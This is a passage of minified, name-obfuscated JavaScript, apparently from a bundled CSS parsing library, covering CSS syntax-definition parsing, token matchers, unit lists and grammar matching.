i=a1q;this[i(771)](e,t[i(786)](n,r))}))}const{hasOwnProperty:$e}=Object[t(1920)],tn=function(){};function en(e){return t(3338)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1q;n[o(539)]===e&&t[o(957)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(3307)],o=[];for(const t in i){if(!1===$e[r(957)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(1333)](e)||(e=[e]);for(const t of e)null===t?n[r(615)]=!0:r(1363)==typeof t?n[r(539)]=r(1052):Array[r(1333)](t)&&(n[r(539)]=r(2091));n[r(539)]&&o[r(1355)](n)}return o[r(912)]?{context:n[r(3381)],fields:o}:null}function on(e,n){const r=t,i=e[r(1215)][r(786)](),o=e[r(2253)],s=r(1363)==typeof o;return n&&i[r(782)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(1147)]];if(!e[l(615)]||r)if(l(2091)===e[l(539)]){if(n?r[l(914)](c,!1):r[l(3060)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(539)]){case o(2075):s=function(t,e,n,r){const i=o,s=" "===t[i(2315)]||r?t[i(2315)]:" "+t[i(2315)]+" ",a=t[i(3321)][i(2809)]((t=>cn(t,e,n,r)))[i(2592)](s);return t[i(3072)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(2579)]?"!":"");break;case o(1229):return cn(e[o(1665)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(1053):s=o(2419)+cn(e[o(1665)],n,r,i)+"]>";break;case o(3353):s="<"+e[o(1147)]+(e[o(2210)]?n(function(t){const e=o;if(e(2832)===t[e(539)])return" ["+(null===t[e(1389)]?"-∞":t[e(1389)])+","+(null===t[e(2927)]?"∞":t[e(2927)])+"]";throw new Error(e(2337)+t[e(539)]+"`")}(e[o(2210)]),e[o(2210)]):"")+">";break;case o(3431):s="<'"+e[o(1147)]+"'>";break;case o(1902):s=e[o(1147)];break;case o(1056):s="@"+e[o(1147)];break;case o(3198):s=e[o(1147)]+"(";break;case o(2048):case o(1750):s=e[o(3013)];break;case o(2903):s=",";break;default:throw new Error(o(2337)+e[o(539)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(3338)==typeof n?i=n:n&&(o=Boolean(n[r(2772)]),s=Boolean(n[r(2317)]),r(3338)==typeof n[r(843)]&&(i=n[r(843)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(1016)]&&e[r(1016)][n];return i?r(2312)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(509)](/\n|\r\n?|\f/);s[o(2706)]+=i[o(912)],s[o(2312)]+=t[o(912)]-1,s[o(566)]=1===t[o(912)]?s[o(566)]+i[o(912)]:t[o(2849)]()[o(912)]+1}return s}const mn=function(e,n){const r=t,i=Le(r(1669),e+(n?" `"+n+"`":""));return i[r(2842)]=n,i},fn=function(e,n,r,i){const o=t,s=Le(o(3336),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(1257)],i=t[n(3106)],s=i<r[n(912)]&&r[i][n(1052)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(912)];t++){const e=r[t][n(3013)];t===i&&(d=e[n(912)],u=m[n(912)]),null!==a&&r[t][n(1052)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(912)]||h>1?(c=dn(a||e,n(1236))||hn(un,m),l=hn(c)):(c=dn(a,n(2266))||hn(dn(e,n(2266))||un,m[n(786)](0,u)),l=dn(a,n(1236))||hn(c,m[n(510)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(2621)]=e,s[o(1714)]=n?ln(n):o(2715),s[o(2922)]=a,s[o(2734)]=c,s[o(1849)]=l,s[o(1263)]=e+o(3294)+s[o(1714)]+o(1249)+(a||o(2605))+o(1939)+new Array(s[o(2734)]+1)[o(2592)]("-")+"^",Object[o(1014)](s,u),s[o(1016)]={source:r&&r[o(1016)]&&r[o(1016)][o(3132)]||o(1492),start:u,end:d},s},pn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(pn[n(3412)](e))return pn[n(1044)](e);const r=e[n(2722)]();let i=pn[n(1044)](r);if(void 0===i){const t=yn(r,0),e=t?"":xn(r,0);i=Object[n(2106)]({basename:r[n(510)](e[n(912)]),name:r,prefix:e,vendor:e,custom:t})}return pn[n(1870)](e,i),i},vn=function(e){const n=t;if(gn[n(3412)](e))return gn[n(1044)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(912)]);if(!o&&(r=r[n(2722)](),gn[n(3412)](r))){const t=gn[n(1044)](r);return gn[n(1870)](e,t),t}const s=o?"":xn(r,i[n(912)]),a=r[n(510)](0,i[n(912)]+s[n(912)]),c=Object[n(2106)]({basename:r[n(510)](a[n(912)]),name:r[n(510)](i[n(912)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(1870)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(912)]-n>=2&&e[r(735)](n)===bn&&e[r(735)](n+1)===bn}function xn(e,n){const r=t;if(n=n||0,e[r(912)]-n>=3&&e[r(735)](n)===bn&&e[r(735)](n+1)!==bn){const t=e[r(576)]("-",n+2);if(-1!==t)return e[r(483)](n,t+1)}return""}const kn=[t(2947),t(840),t(1867),t(2953),t(2729)],An=45,_n=!0;function zn(e,n){const r=t;return null!==e&&e[r(539)]===Ot&&e[r(3013)][r(735)](0)===n}function Sn(e,n,r){const i=t;for(;null!==e&&(e[i(539)]===Wt||e[i(539)]===Jt);)e=r(++n);return n}function Mn(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(3013)][o(735)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(3013)][o(912)];n++)if(!Kt(e[o(3013)][o(735)](n)))return 0;return i+1}function En(e,n,r){const i=t;let o=!1,s=Sn(e,n,r);if(null===(e=r(s)))return n;if(e[i(539)]!==jt){if(!zn(e,43)&&!zn(e,An))return n;if(o=!0,s=Sn(r(++s),s,r),null===(e=r(s))||e[i(539)]!==jt)return 0}if(!o){const t=e[i(3013)][i(735)](0);if(43!==t&&t!==An)return 0}return Mn(e,o?0:1,o,s)}function Tn(e,n){const r=t;return null!==e&&e[r(539)]===Ot&&e[r(3013)][r(735)](0)===n}function qn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(3013)][i(912)];t++){const s=e[i(3013)][i(735)](t);if(45===s&&r&&0!==o)return qn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Nn(t,e,n){if(!t)return 0;for(;Tn(n(e),63);){if(++t>6)return 0;e++}return e}const Cn=[t(2585),t(2873),t(1555)],Un=new Map([[Tt,Xt],[Zt,Xt],[Bt,Vt],[Gt,Qt]]);function On(e,n){const r=t;return n<e[r(912)]?e[r(735)](n):0}function jn(e,n){return ge(e,0,e[t(912)],n)}function Ln(e,n){const r=t;for(let t=0;t<n[r(912)];t++)if(jn(e,n[t]))return!0;return!1}function In(e,n){return n===e[t(912)]-2&&92===On(e,n)&&Kt(On(e,n+1))}function Wn(e,n,r){const i=t;if(e&&i(2832)===e[i(539)]){const t=Number(void 0!==r&&r!==n[i(912)]?n[i(510)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(1389)]&&t<e[i(1389)]&&i(1363)!=typeof e[i(1389)])return!0;if(null!==e[i(2927)]&&t>e[i(2927)]&&i(1363)!=typeof e[i(2927)])return!0}return!1}function Rn(t){return function(e,n,r){const i=a1q;return null===e?0:e[i(539)]===Tt&&Ln(e[i(3013)],Cn)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(539)]){case Qt:case Xt:case Vt:if(t[n(539)]!==r)break t;if(r=o[n(2849)](),0===o[n(912)]){s++;break t}break;case Tt:case Zt:case Bt:case Gt:o[n(1355)](r),r=Un[n(1044)](t[n(539)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Fn(t){return function(e){return null===e||e[a1q(539)]!==t?0:1}}function Pn(e){const n=t;return null===e||e[n(539)]!==Et||45!==On(e[n(3013)],0)||45!==On(e[n(3013)],1)?0:1}function Hn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1q;if(null===e||e[i(539)]!==It)return 0;const o=xe(e[i(3013)],0);if(null!==t){const n=e[i(3013)][i(576)]("\\",o),r=-1!==n&&In(e[i(3013)],n)?e[i(3013)][i(483)](o,n):e[i(3013)][i(510)](o);if(!1===t[i(3412)](r[i(2722)]()))return 0}return Wn(r,e[i(3013)],o)?0:1}}function Dn(e){const n=t;return n(3338)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(539)]===jt&&0===Number(t[o(3013)])?1:e(t,r,i)}}const Bn={"ident-token":Fn(Et),"function-token":Fn(Tt),"at-keyword-token":Fn(qt),"hash-token":Fn(Nt),"string-token":Fn(Ct),"bad-string-token":Fn(6),"url-token":Fn(Ut),"bad-url-token":Fn(8),"delim-token":Fn(Ot),"number-token":Fn(jt),"percentage-token":Fn(Lt),"dimension-token":Fn(It),"whitespace-token":Fn(Wt),"CDO-token":Fn(Rt),"CDC-token":Fn(Ft),"colon-token":Fn(Pt),"semicolon-token":Fn(Ht),"comma-token":Fn(Dt),"[-token":Fn(Bt),"]-token":Fn(Vt),"(-token":Fn(Zt),")-token":Fn(Xt),"{-token":Fn(Gt),"}-token":Fn(Qt)},Vn={string:Fn(Ct),ident:Fn(Et),percentage:Rn((function(e,n,r){const i=t;return null===e||e[i(539)]!==Lt||Wn(r,e[i(3013)],e[i(3013)][i(912)]-1)?0:1})),zero:Dn(),number:Rn((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(3013)],0);return o===e[i(3013)][i(912)]||In(e[i(3013)],o)?Wn(r,e[i(3013)],o)?0:1:0})),integer:Rn((function(e,n,r){const i=t;if(null===e||e[i(539)]!==jt)return 0;let o=43===On(e[i(3013)],0)||45===On(e[i(3013)],0)?1:0;for(;o<e[i(3013)][i(912)];o++)if(!Kt(On(e[i(3013)],o)))return 0;return Wn(r,e[i(3013)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(539)]!==Et)return 0;const r=e[n(3013)][n(2722)]();return Ln(r,kn)||jn(r,n(1343))?0:1},"dashed-ident":Pn,"custom-property-name":function(e){const n=t;return Pn(e)?"--"===e[n(3013)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(539)]!==Nt)return 0;const r=e[n(3013)][n(912)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(On(e[n(3013)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(539)]!==Nt?0:ae(On(e[n(3013)],1),On(e[n(3013)],2),On(e[n(3013)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(539)]===jt)return Mn(e,0,!1,i);if(e[r(539)]===Et&&e[r(3013)][r(735)](0)===An){if(!pe(e[r(3013)],1,110))return 0;switch(e[r(3013)][r(912)]){case 2:return En(n(++i),i,n);case 3:return e[r(3013)][r(735)](2)!==An?0:(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i));default:return e[r(3013)][r(735)](2)!==An?0:Mn(e,3,_n,i)}}else if(e[r(539)]===Et||zn(e,43)&&n(i+1)[r(539)]===Et){if(e[r(539)]!==Et&&(e=n(++i)),null===e||!pe(e[r(3013)],0,110))return 0;switch(e[r(3013)][r(912)]){case 1:return En(n(++i),i,n);case 2:return e[r(3013)][r(735)](1)!==An?0:(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i));default:return e[r(3013)][r(735)](1)!==An?0:Mn(e,2,_n,i)}}else if(e[r(539)]===It){let t=e[r(3013)][r(735)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(3013)][r(912)]&&Kt(e[r(3013)][r(735)](s));s++);return s===o?0:pe(e[r(3013)],s,110)?s+1===e[r(3013)][r(912)]?En(n(++i),i,n):e[r(3013)][r(735)](s+1)!==An?0:s+2===e[r(3013)][r(912)]?(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i)):Mn(e,s+2,_n,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(539)]!==Et||!pe(e[r(3013)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Tn(e,43))return null===(e=n(++i))?0:e[r(539)]===Et?Nn(qn(e,0,!0),++i,n):Tn(e,63)?Nn(1,++i,n):0;if(e[r(539)]===jt){const t=qn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(539)]===It||e[r(539)]===jt?function(t){const e=r;return 45===t[e(3013)][e(735)](0)}(e)&&qn(e,1,!1)?i+1:0:Nn(t,i,n)}return e[r(539)]===It?Nn(qn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(539)]){case 6:case 8:break t;case Qt:case Xt:case Vt:if(e[r(539)]!==i)break t;i=o[r(2849)]();break;case Ht:if(0===i)break t;break;case Ot:if(0===i&&"!"===e[r(3013)])break t;break;case Tt:case Zt:case Bt:case Gt:o[r(1355)](i),i=Un[r(1044)](e[r(539)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(539)]){case 6:case 8:break t;case Qt:case Xt:case Vt:if(e[r(539)]!==i)break t;i=o[r(2849)]();break;case Tt:case Zt:case Bt:case Gt:o[r(1355)](i),i=Un[r(1044)](e[r(539)])}s++}while(e=n(s));return s}};function Zn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Rn(Hn(null)),angle:Rn(Hn(e)),decibel:Rn(Hn(n)),frequency:Rn(Hn(r)),flex:Rn(Hn(i)),length:Rn(Dn(Hn(o))),resolution:Rn(Hn(s)),semitones:Rn(Hn(a)),time:Rn(Hn(c))}}const Xn=["cm","mm","q","in","pt","pc","px","em",t(2876),"ex",t(1495),t(711),t(731),"ch",t(1219),"ic",t(3451),"lh",t(1927),"vw",t(2304),t(1125),t(2025),"vh",t(1361),t(3266),t(1441),"vi",t(1380),t(1687),t(2792),"vb",t(1728),t(1175),t(3435),t(2110),t(2671),t(1396),t(1423),t(3460),t(2283),t(1532),t(1211),t(1809),t(1529),t(1601),t(2869),t(2428),t(1938)],Gn=[t(1621),t(458),t(565),t(1121)],Qn=["s","ms"],Jn=["hz",t(2778)],Yn=[t(2911),t(3292),t(1347),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const i=t;return Object[i(1014)](Le(i(2510),e),{input:n,offset:r,rawMessage:e,message:e+i(1403)+n+i(772)+new Array((r||n[i(912)])+1)[i(2592)]("-")+"^"})}const nr=new Uint8Array(128)[t(2809)](((e,n)=>/[a-zA-Z0-9\-]/[t(588)](String[t(2943)](n))?1:0));class rr{constructor(e){const n=t;this[n(1951)]=e,this[n(1776)]=0}[t(735)](e){const n=t;return e<this[n(1951)][n(912)]?this[n(1951)][n(735)](e):0}[t(932)](){const e=t;return this[e(735)](this[e(1776)])}[t(879)](e=this[t(932)]()){return e<128&&1===nr[e]}[t(2544)](){const e=t;return this[e(735)](this[e(1776)]+1)}[t(1833)](e){const n=t;return this[n(735)](this[n(1244)](e))}[t(1159)](){const e=t;this[e(1776)]=this[e(1244)](this[e(1776)])}[t(1244)](e){const n=t;for(;e<this[n(1951)][n(912)];e++){const t=this[n(1951)][n(735)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(975)](e){const n=t;return this[n(1951)][n(483)](this[n(1776)],this[n(1776)]=e)}[t(520)](e){const n=t;this[n(932)]()!==e&&this[n(3306)](n(802)+String[n(2943)](e)+"`"),this[n(1776)]++}[t(860)](){const e=t;return this[e(1776)]<this[e(1951)][e(912)]?this[e(1951)][e(3143)](this[e(1776)]++):""}[t(3306)](e){const n=t;throw new er(e,this[n(1951)],this[n(1776)])}[t(1521)](){const e=t;return this[e(975)](this[e(1244)](this[e(1776)]))}[t(869)](){const e=t;let n=this[e(1776)];for(;n<this[e(1951)][e(912)];n++){const t=this[e(1951)][e(735)](n);if(t>=128||0===nr[t])break}return this[e(1776)]===n&&this[e(3306)](e(906)),this[e(975)](n)}[t(3384)](){const e=t;let n=this[e(1776)];for(;n<this[e(1951)][e(912)];n++){const t=this[e(1951)][e(735)](n);if(t<48||t>57)break}return this[e(1776)]===n&&this[e(3306)](e(2728)),this[e(975)](n)}[t(1237)](){const e=t,n=this[e(1951)][e(576)]("'",this[e(1776)]+1);return-1===n&&(this[e(1776)]=this[e(1951)][e(912)],this[e(3306)](e(1091))),this[e(975)](n+1)}}const ir=123,or={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,i=null;return e[n(520)](ir),e[n(1159)](),r=e[n(3384)](e),e[n(1159)](),44===e[n(932)]()?(e[n(1776)]++,e[n(1159)](),125!==e[n(932)]()&&(i=e[n(3384)](e),e[n(1159)]())):i=r,e[n(520)](125),{min:Number(r),max:i?Number(i):0}}function ar(e,n){const r=t,i=function(t){const e=a1q;let n=null,r=!1;switch(t[e(932)]()){case 42:t[e(1776)]++,n={min:0,max:0};break;case 43:t[e(1776)]++,n={min:1,max:0};break;case 63:t[e(1776)]++,n={min:0,max:1};break;case 35:t[e(1776)]++,r=!0,t[e(932)]()===ir?n=sr(t):63===t[e(932)]()?(t[e(1776)]++,n={min:0,max:0}):n={min:1,max:0};break;case ir:n=sr(t);break;default:return null}return{type:e(1229),comma:r,min:n[e(1389)],max:n[e(2927)],term:null}}(e);return null!==i?(i[r(1665)]=n,35===e[r(932)]()&&43===e[r(735)](e[r(1776)]-1)?ar(e,i):i):n}function cr(e){const n=t,r=e[n(860)]();return""===r?null:ar(e,{type:n(1750),value:r})}function lr(e,n){const r=t;function i(t,e){return{type:a1q(2075),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(1348)](n)[r(1642)](((t,e)=>or[t]-or[e]));n[r(912)]>0;){o=n[r(801)]();let t=0,s=0;for(;t<e[r(912)];t++){const n=e[t];r(1591)===n[r(539)]&&(n[r(3013)]===o?(-1===s&&(s=t-1),e[r(3068)](t,1),t--):(-1!==s&&t-s>1&&(e[r(3068)](s,t-s,i(e[r(786)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(912)]&&e[r(3068)](s,t-s,i(e[r(786)](s,t),o))}return o}function ur(e,n){const r=t,i=Object[r(3298)](null),o=[];let s,a=null,c=e[r(1776)];for(;e[r(932)]()!==n&&(s=dr(e,n));)r(3147)!==s[r(539)]&&(r(1591)===s[r(539)]?(null!==a&&r(1591)!==a[r(539)]||(e[r(1776)]=c,e[r(3306)](r(1923))),i[s[r(3013)]]=!0):null!==a&&r(1591)!==a[r(539)]&&(i[" "]=!0,o[r(1355)]({type:r(1591),value:" "})),o[r(1355)](s),a=s,c=e[r(1776)]);return null!==a&&r(1591)===a[r(539)]&&(e[r(1776)]-=c,e[r(3306)](r(1923))),{type:r(2075),terms:o,combinator:lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let i=e[r(932)]();switch(i){case 93:break;case 91:return ar(e,function(t,e){const n=r;let i;return t[n(520)](91),i=ur(t,e),t[n(520)](93),i[n(3072)]=!0,33===t[n(932)]()&&(t[n(1776)]++,i[n(2579)]=!0),i}(e,n));case 60:return 39===e[r(2544)]()?function(t){const e=r;let n;return t[e(520)](60),t[e(520)](39),n=t[e(869)](),t[e(520)](39),t[e(520)](62),ar(t,{type:e(3431),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(520)](60),n=t[e(869)](),e(2574)===n){t[e(520)](91);const n=ur(t,93);return t[e(520)](93),t[e(520)](62),ar(t,{type:e(1053),term:1===n[e(3321)][e(912)]?n[e(3321)][0]:n})}return 40===t[e(932)]()&&41===t[e(2544)]()&&(t[e(1776)]+=2,n+="()"),91===t[e(735)](t[e(1244)](t[e(1776)]))&&(t[e(1159)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(520)](91),45===t[n(932)]()&&(t[n(860)](),o=-1),-1==o&&8734===t[n(932)]()?t[n(860)]():(r=o*Number(t[n(3384)](t)),t[n(879)]()&&(r+=t[n(869)]())),t[n(1159)](),t[n(520)](44),t[n(1159)](),8734===t[n(932)]()?t[n(860)]():(o=1,45===t[n(932)]()&&(t[n(860)](),o=-1),i=o*Number(t[n(3384)](t)),t[n(879)]()&&(i+=t[n(869)]())),t[n(520)](93),{type:n(2832),min:r,max:i}}(t)),t[e(520)](62),ar(t,{type:e(3353),name:n,opts:i})}(e);case 124:return{type:r(1591),value:e[r(975)](e[r(1776)]+(124===e[r(2544)]()?2:1))};case 38:return e[r(1776)]++,e[r(520)](38),{type:r(1591),value:"&&"};case 44:return e[r(1776)]++,{type:r(2903)};case 39:return ar(e,{type:r(2048),value:e[r(1237)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(3147),value:e[r(1521)]()};case 64:return i=e[r(2544)](),e[r(879)](i)?(e[r(1776)]++,{type:r(1056),name:e[r(869)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case ir:if(i=e[r(2544)](),i<48||i>57)return cr(e);break;default:return e[r(879)](i)?function(t){const e=r,n=t[e(869)]();return 40===t[e(932)]()?(t[e(1776)]++,{type:e(3198),name:n}):ar(t,{type:e(1902),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),i=ur(r);return r[n(1776)]!==e[n(912)]&&r[n(3306)](n(3014)),1===i[n(3321)][n(912)]&&n(2075)===i[n(3321)][0][n(539)]?i[n(3321)][0]:i}const mr=function(){},fr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1q,i=n;n=e,t[r(1052)][r(957)](this,e),n=i},emit(t,r,i){e[a1q(1355)]({type:r,value:t,node:i?null:n})},result:()=>e}}},pr={type:t(1033)},gr={type:t(1587)},br={type:t(1443)};function wr(e,n,r){const i=t;return n===pr&&r===gr||e===pr&&n===pr&&r===pr?e:("If"===e[i(539)]&&e[i(1885)]===gr&&n===pr&&(n=e[i(1025)],e=e[i(1331)]),{type:"If",match:e,then:n,else:r})}function vr(e){const n=t;return e[n(912)]>2&&40===e[n(735)](e[n(912)]-2)&&41===e[n(735)](e[n(912)]-1)}function yr(e){const n=t;return n(1902)===e[n(539)]||n(1056)===e[n(539)]||n(3198)===e[n(539)]||n(3353)===e[n(539)]&&vr(e[n(1147)])}function xr(e,n=" ",r=!1){return{type:t(2075),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function kr(e,n,r=new Set){const i=t;if(!r[i(3412)](e))switch(r[i(3051)](e),e[i(539)]){case"If":e[i(1331)]=kr(e[i(1331)],n,r),e[i(1025)]=kr(e[i(1025)],n,r),e[i(1885)]=kr(e[i(1885)],n,r);break;case i(3353):return n[e[i(1147)]]||e}return e}function Ar(e,n,r){const i=t;switch(e){case" ":{let t=pr;for(let e=n[i(912)]-1;e>=0;e--)t=wr(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[i(912)]-1;r>=0;r--){let o=n[r];if(yr(o)&&(null===e&&r>0&&yr(n[r-1])&&(e=Object[i(3298)](null),t=wr({type:i(778),map:e},pr,t)),null!==e)){const t=(vr(o[i(1147)])?o[i(1147)][i(786)](0,-1):o[i(1147)])[i(2722)]();if(t in e==0){e[t]=o;continue}}e=null,t=wr(o,pr,t)}return t}case"&&":{if(n[i(912)]>5)return{type:i(485),terms:n,all:!0};let t=gr;for(let r=n[i(912)]-1;r>=0;r--){const o=n[r];let s;s=n[i(912)]>1?Ar(e,n[i(2505)]((function(t){return t!==o})),!1):pr,t=wr(o,s,t)}return t}case"||":{if(n[i(912)]>5)return{type:i(485),terms:n,all:!1};let t=r?pr:gr;for(let r=n[i(912)]-1;r>=0;r--){const o=n[r];let s;s=n[i(912)]>1?Ar(e,n[i(2505)]((function(t){return t!==o})),!0):pr,t=wr(o,s,t)}return t}}}function _r(e){const n=t;if(n(3338)==typeof e)return{type:n(2664),fn:e};switch(e[n(539)]){case n(2075):{let t=Ar(e[n(2315)],e[n(3321)][n(2809)](_r),!1);return e[n(2579)]&&(t=wr(t,br,gr)),t}case n(1229):return function(t){const e=n;let r=pr,i=_r(t[e(1665)]);if(0===t[e(2927)])i=wr(i,br,gr),r=wr(i,null,gr),r[e(1025)]=wr(pr,pr,r),t[e(1969)]&&(r[e(1025)][e(1885)]=wr({type:e(2903),syntax:t},r,gr));else for(let n=t[e(1389)]||1;n<=t[e(2927)];n++)t[e(1969)]&&r!==pr&&(r=wr({type:e(2903),syntax:t},r,gr)),r=wr(i,wr(pr,pr,r),gr);if(0===t[e(1389)])r=wr(pr,pr,r);else for(let n=0;n<t[e(1389)]-1;n++)t[e(1969)]&&r!==pr&&(r=wr({type:e(2903),syntax:t},r,gr)),r=wr(i,r,gr);return r}(e);case n(1053):{const t=_r(e[n(1665)]),r=_r(xr([xr([{type:n(1902),name:n(2765)},{type:n(3353),name:n(3130)}]),xr([{type:n(3353),name:n(3130)},xr([{type:n(1229),comma:!1,min:0,max:0,term:xr([{type:n(1902),name:n(1546)},{type:n(3353),name:n(3130)}])},{type:n(1229),comma:!1,min:0,max:0,term:xr([{type:n(1902),name:"or"},{type:n(3353),name:n(3130)}])}],"|")])],"|")),i=_r(xr([{type:n(3353),name:n(1118)},xr([{type:n(1750),value:"("},{type:n(3353),name:n(3041)},{type:n(1750),value:")"}]),{type:n(3353),name:n(1972)}],"|"));return kr(i,{"!term":t,"!self":r}),kr(r,{"!boolean-group":i}),r}case n(3353):case n(3431):return{type:e[n(539)],name:e[n(1147)],syntax:e};case n(1902):return{type:e[n(539)],name:e[n(1147)][n(2722)](),syntax:e};case n(1056):return{type:e[n(539)],name:"@"+e[n(1147)][n(2722)](),syntax:e};case n(3198):return{type:e[n(539)],name:e[n(1147)][n(2722)]()+"(",syntax:e};case n(2048):return 3===e[n(3013)][n(912)]?{type:n(1750),value:e[n(3013)][n(3143)](1),syntax:e}:{type:e[n(539)],value:e[n(3013)][n(510)](1,e[n(3013)][n(912)]-2)[n(725)](/\\'/g,"'"),syntax:e};case n(1750):return{type:e[n(539)],value:e[n(3013)],syntax:e};case n(2903):return{type:e[n(539)],syntax:e};default:throw new Error(n(2603),e[n(539)])}}function zr(e,n){const r=t;return r(1363)==typeof e&&(e=hr(e)),{type:r(3009),match:_r(e),syntax:n||null,source:e}}const{hasOwnProperty:Sr}=Object[t(1920)],Mr=t(1033);let Er=0;function Tr(e,n){const r=t;if(e[r(912)]!==n[r(912)])return!1;for(let t=0;t<e[r(912)];t++){const i=n[r(735)](t);let o=e[r(735)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function qr(e){const n=t;return null===e||e[n(539)]===Dt||e[n(539)]===Tt||e[n(539)]===Zt||e[n(539)]===Bt||e[n(539)]===Gt||function(t){const e=n;return t[e(539)]===Ot&&"?"!==t[e(3013)]}(e)}function Nr(e){const n=t;return null===e||e[n(539)]===Xt||e[n(539)]===Vt||e[n(539)]===Qt||e[n(539)]===Ot&&"/"===e[n(3013)]}function Cr(e,n,r){const i=t,o=function(t,e,n){const r=a1q;function i(){const e=a1q;do{w++,b=w<t[e(912)]?t[w]:null}while(null!==b&&(b[e(539)]===Wt||b[e(539)]===Jt))}function o(e){const n=w+e;return n<t[a1q(912)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1q(1714)],token:b,prev:y},i(),f=null,w>v&&(v=w)}function u(){const t=a1q;y=2===y[t(539)]?y[t(3012)]:{type:3,syntax:d[t(1714)],token:y[t(771)],prev:y},d=d[t(3012)]}let d=null,h=null,m=null,f=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(539)]){case r(1033):if(null===h){if(null!==b&&(w!==t[r(912)]-1||"\\0"!==b[r(3013)]&&"\\9"!==b[r(3013)])){e=gr;break}g=Mr;break}if((e=h[r(1309)])===br){if(h[r(1686)]===y){e=gr;break}e=pr}for(;h[r(1300)]!==d;)u();h=h[r(3012)];break;case r(1587):if(null!==f&&!1!==f)(null===m||w>m[r(2814)])&&(m=f,f=!1);else if(null===m){g=r(1587);break}e=m[r(1309)],h=m[r(2486)],d=m[r(1300)],y=m[r(1686)],w=m[r(2814)],b=w<t[r(912)]?t[w]:null,m=m[r(3012)];break;case 